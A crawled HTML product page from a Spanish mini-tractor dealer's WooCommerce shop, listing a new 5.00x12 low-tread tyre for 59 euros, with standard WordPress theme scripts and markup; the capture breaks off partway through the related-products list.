

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/
body_size: 70736
content:
<!DOCTYPE html><html lang="es" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2625 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview html_text_menu_active "><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_902e21a1778b3500c3c3a44e5436d20c.css" rel="stylesheet"><link media="screen" href="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_0f504f612777a5dc876b7d3595afc0b0.css" rel="stylesheet"><title>NEUMATICO 5.00x12 (TACO BAJO) - MiniTractoresZaragoza</title><link rel="canonical" href="https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="NEUMATICO 5.00x12 (TACO BAJO) - MiniTractoresZaragoza" /><meta property="og:description" content="Neumatico nuevo, medida 5.00x12." /><meta property="og:url" content="https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/" /><meta property="og:site_name" content="MiniTractoresZaragoza" /><meta property="article:modified_time" content="2025-06-05T05:56:12+00:00" /><meta property="og:image" content="http://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-1030x773.jpg" /><meta property="og:image:width" content="1030" /><meta property="og:image:height" content="773" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/","url":"https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/","name":"NEUMATICO 5.00x12 (TACO BAJO) - MiniTractoresZaragoza","isPartOf":{"@id":"https://www.minitractoreszaragoza.com/#website"},"primaryImageOfPage":{"@id":"https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/#primaryimage"},"image":{"@id":"https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/#primaryimage"},"thumbnailUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-scaled.jpg","datePublished":"2019-11-27T18:14:12+00:00","dateModified":"2025-06-05T05:56:12+00:00","breadcrumb":{"@id":"https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/#primaryimage","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-scaled.jpg","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.minitractoreszaragoza.com/inicio/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://www.minitractoreszaragoza.com/productos/"},{"@type":"ListItem","position":3,"name":"NEUMATICO 5.00&#215;12 (TACO BAJO)"}]},{"@type":"WebSite","@id":"https://www.minitractoreszaragoza.com/#website","url":"https://www.minitractoreszaragoza.com/","name":"MiniTractoresZaragoza","description":"Mini Tractores Zaragoza","publisher":{"@id":"https://www.minitractoreszaragoza.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.minitractoreszaragoza.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.minitractoreszaragoza.com/#organization","name":"MiniTractoresZaragoza","url":"https://www.minitractoreszaragoza.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/","url":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","contentUrl":"https://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1.png","width":700,"height":700,"caption":"MiniTractoresZaragoza"},"image":{"@id":"https://www.minitractoreszaragoza.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza &raquo; Feed de los comentarios" href="https://www.minitractoreszaragoza.com/comments/feed/" />  <script type='text/javascript'>(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();</script> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.minitractoreszaragoza.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='avia-dynamic-css' href='https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/css/autoptimize_single_5f981cbea86db5a0f140c1985ccba38a.css?ver=5fa9476e9a8ac' type='text/css' media='all' /> <script src="https://www.minitractoreszaragoza.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.minitractoreszaragoza.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.minitractoreszaragoza.com/wp-json/wp/v2/product/2625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.minitractoreszaragoza.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.minitractoreszaragoza.com/?p=2625' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2Fproducto%2Fneumatico-5-00x12%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.minitractoreszaragoza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.minitractoreszaragoza.com%2Fproducto%2Fneumatico-5-00x12%2F&#038;format=xml" />  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="alternate" type="application/rss+xml" title="MiniTractoresZaragoza RSS2 Feed" href="https://www.minitractoreszaragoza.com/feed/" /><link rel="pingback" href="https://www.minitractoreszaragoza.com/xmlrpc.php" /> <!--[if lt IE 9]><script src="https://www.minitractoreszaragoza.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="icon" href="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractores2.1-80x80.png" type="image/png"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript></head><body id="top" class="wp-singular product-template-default single single-product postid-2625 wp-theme-enfold  rtl_columns stretched open_sans theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" ><div id='wrap_all'><header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" ><div  id='header_main' class='container_wrap container_wrap_logo'><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.minitractoreszaragoza.com/'><img height="100" width="300"  alt='MiniTractoresZaragoza' title='' data-src="http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img height="100" width="300" src='http://www.minitractoreszaragoza.com/wp-content/uploads/2016/01/logominitractoresSinfondo-300x300.png' alt='MiniTractoresZaragoza' title='' /></noscript></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.minitractoreszaragoza.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INICIO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.minitractoreszaragoza.com/empresa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">EMPRESA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.minitractoreszaragoza.com/tractores/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TRACTORES NUEVO Y OCASION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.minitractoreszaragoza.com/aperos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">APEROS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.minitractoreszaragoza.com/tractores-nuevos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">REMOLQUES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-6"><a href="https://www.minitractoreszaragoza.com/recambios/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RECAMBIOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.minitractoreszaragoza.com/contacto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACTO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="  &lt;form role=&quot;search&quot; action=&quot;https://www.minitractoreszaragoza.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
 &lt;div&gt;
 &lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
 &lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Buscar' /&gt;
 &lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special "> <a href="#" aria-label="Menú" aria-hidden="false"> <span class="av-hamburger av-hamburger--spin av-js-hamburger"> <span class="av-hamburger-box"> <span class="av-hamburger-inner"></span> <strong>Menú</strong> </span> </span> <span class="avia_hidden_link_text">Menú</span> </a></li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://www.minitractoreszaragoza.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class='avia_hidden_link_text'>Carrito de Compra</span></a><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div></div></div><div class='header_bg'></div></header><div id='main' class='all_colors' data-scroll-offset='116'><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class='container'><div class="woocommerce-notices-wrapper"></div><div id="product-2625" class="product type-product post-2625 status-publish first instock product_cat-genericos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"> <a href="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-scaled.jpg" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="450" height="338"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-450x338.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-300x225.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-1030x773.jpg 1030w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-768x576.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-1536x1152.jpg 1536w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-2048x1536.jpg 2048w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-1500x1125.jpg 1500w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-705x529.jpg 705w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-450x338.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="attachment-shop_single size-shop_single lazyload" src="[data-uri]" /><noscript><img width="450" height="338" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-450x338.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-450x338.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-300x225.jpg 300w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-1030x773.jpg 1030w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-768x576.jpg 768w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-1536x1152.jpg 1536w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-2048x1536.jpg 2048w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-1500x1125.jpg 1500w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125613-705x529.jpg 705w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></a><div class='thumbnails'><a href="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-scaled.jpg" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="100" height="100"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-100x100.jpg" data-sizes="(max-width: 100px) 100vw, 100px" class="attachment-shop_thumbnail size-shop_thumbnail lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125629-450x450.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a><a href="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-scaled.jpg" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="100" height="100"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-100x100.jpg" data-sizes="(max-width: 100px) 100vw, 100px" class="attachment-shop_thumbnail size-shop_thumbnail lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20230201_125645-450x450.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a></div></div></div><aside class='sidebar sidebar_sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'></div></aside></div><div class='single-product-summary'><div class="summary entry-summary"><h1 class="product_title entry-title">NEUMATICO 5.00&#215;12 (TACO BAJO)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>59,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p><div class="woocommerce-product-details__short-description"><p>Neumatico nuevo, medida 5.00&#215;12.</p></div><form class="cart" action="https://www.minitractoreszaragoza.com/producto/neumatico-5-00x12/" method="post" enctype='multipart/form-data'><div class="quantity"> <label class="screen-reader-text" for="quantity_6971095dc00d1">NEUMATICO 5.00x12 (TACO BAJO) quantity</label> <input
 type="number"
 id="quantity_6971095dc00d1"
 class="input-text qty text"
 name="quantity"
 value="1"
 aria-label="Product quantity"
 size="4"
 min="1"
 max=""
 step="1"
 placeholder=""
 inputmode="numeric"
 autocomplete="off"
 /></div> <button type="submit" name="add-to-cart" value="2625" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="product_meta"> <span class="posted_in">Category: <a href="https://www.minitractoreszaragoza.com/seccion/recambios/genericos/" rel="tag">Genéricos</a></span></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> Description </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p>Neumatico nuevo, medida 5.00&#215;12.</p></div></div></div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'><section class="related products"><h2>Related products</h2><ul class="products columns-4"><li class="product type-product post-3125 status-publish first instock product_cat-genericos product_cat-otrasmarcas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/claxon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3124 avia-img-lazy-loading-3124 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-450x450.jpg" width="450" 